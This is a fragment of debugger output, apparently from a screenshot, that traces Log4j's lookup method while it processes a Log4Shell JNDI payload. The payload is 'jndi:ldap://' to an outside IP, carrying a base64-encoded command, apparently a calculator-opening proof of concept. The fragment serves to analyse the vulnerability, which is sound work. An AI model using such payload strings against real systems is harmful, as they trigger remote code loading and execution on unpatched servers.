 @ public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1646 var: "jndi:ldap://111.230.197.23:9090/Basic/Command
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58); prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
String name = var.substring(prefixPos + 1); name: "ldap://111.230.197.23:9090/Basic/Command/Base64/b3BlbiAtYSBjYWxjdWxhdG9yL
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); lookup: JndiLookup@1733 strLookupMap: size = 12 prefix: "jndi
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); value: null event: MutableLogEvent@1646 look
}
if (value != null) {
m Maven
Ant Build